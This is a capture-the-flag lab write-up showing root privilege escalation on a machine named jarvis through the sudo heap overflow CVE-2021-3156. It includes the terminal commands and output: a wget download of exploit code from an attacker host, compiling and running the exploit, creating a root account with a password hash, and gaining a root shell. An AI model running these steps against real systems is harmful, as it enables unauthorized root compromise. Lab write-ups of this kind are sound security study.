CVE-2021-3156
Earlier, PEAS discovered that the target system is vulnerable to CVE-2021-3156
 a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function
a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function sudoers_policy_main. The manipulation with an unknown input leads to a heap-based overflow vulnerability. Using CWE to declare the problem leads to CWE-122. A heap overflow condition is a buffer overflow, where the buffer that can be overwritten is allocated in the heap portion of memory, generally meaning that the buffer was allocated using a routine such as malloc(). Impacted is confidentiality, integrity, and availability.
exploit (sudo baron samedit 2)
 Exploit found online
Exploit found online
Exploitation
www-data@jarvis:/dev/shm$ wget http://10.10.14.11:8000/CVE-2021-3156.tar.gz ; tar -xf CVE-2021-3156.tar.gz ; cd CVE-2021-3156
--2023-01-30 14:26:09-- http://10.10.14.11:8000/CVE-2021-3156.tar.gz
connecting to 10.10.14.11:8000... connected.
HTTP request sent, awaiting response... 200 OK
length: 86292 (84K) [application/gzip]
saving to: 'CVE-2021-3156.tar.gz'
CVE-2021-3156.tar.g 100%[===================>] 84.27K --.-KB/s in 0.06s
2023-01-30 14:26:09 (1.33 MB/s) - 'CVE-2021-3156.tar.gz' saved [86292/86292]Delivery complete
www-data@jarvis:/dev/shm/CVE-2021-3156$ gcc -O2 -o exploit_timestamp_race exploit_timestamp_race.c -ldlCompiling
www-data@jarvis:/dev/shm/CVE-2021-3156$ ./exploit_userspec.py
[...REDACTED...]
offset to first userspec: 0x370
cmnd size: 0x11d0
offset to defaults: 0x60
offset to first userspec: 0x370
offset to userspec: 0x0
to skip finding offsets next time no this machine, run:
./exploit_userspec.py 0x11d0 0x60 0x370 0x0
gg:$5$a$gemgwVPxLx/tdtByhncd4joKlMRYQ3IVwdoBXPACCL2:0:0:gg:/root:/bin/bash
success at 9816It took over 30+ minutes, but eventually succeeded at the 9816 attempt
a root user is created; gg:gg
www-data@jarvis:/dev/shm/CVE-2021-3156$ su gg
password: gg
root@jarvis:/dev/shm/CVE-2021-3156# whoami
root
root@jarvis:/dev/shm/CVE-2021-3156# hostname
jarvis
root@jarvis:/dev/shm/CVE-2021-3156# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.143 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:be29 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:be29 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:be:29 txqueuelen 1000 (Ethernet)
RX packets 1519356 bytes 304791234 (290.6 MiB)
RX errors 0 dropped 79 overruns 0 frame 0
TX packets 1502454 bytes 626509730 (597.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 4812 bytes 550091 (537.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4812 bytes 550091 (537.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0System Level Compromise